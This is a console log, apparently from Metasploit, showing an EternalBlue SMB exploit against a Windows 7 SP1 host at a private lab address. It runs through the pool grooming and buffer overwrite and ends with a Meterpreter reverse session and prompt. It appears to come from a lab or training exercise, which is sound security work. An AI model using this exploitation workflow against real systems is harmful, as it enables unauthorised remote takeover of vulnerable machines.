 [*] 192.168.183.133:445 - Connecting to target for exploitation.
[+] 192.168.183.133:445 - Connection established for exploitation.
[+] 192.168.183.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.133:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.133:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.133:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.133:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.183.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.133:445 - Starting non-paged pool grooming
[+] 192.168.183.133:445 - Sending SMBv2 buffers
[+] 192.168.183.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.133:445 - Sending final SMBv2 buffers.
[*] 192.168.183.133:445 - Sending last fragment of exploit packet!
[*] 192.168.183.133:445 - Receiving response from exploit packet
[+] 192.168.183.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.133:445 - Sending egg to corrupted connection.
[*] 192.168.183.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.183.133
[*] Meterpreter session 1 opened (127.0.0.1:33023 -> 127.0.0.1:7777) at 2024-12-05 22:14:53 +0800
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >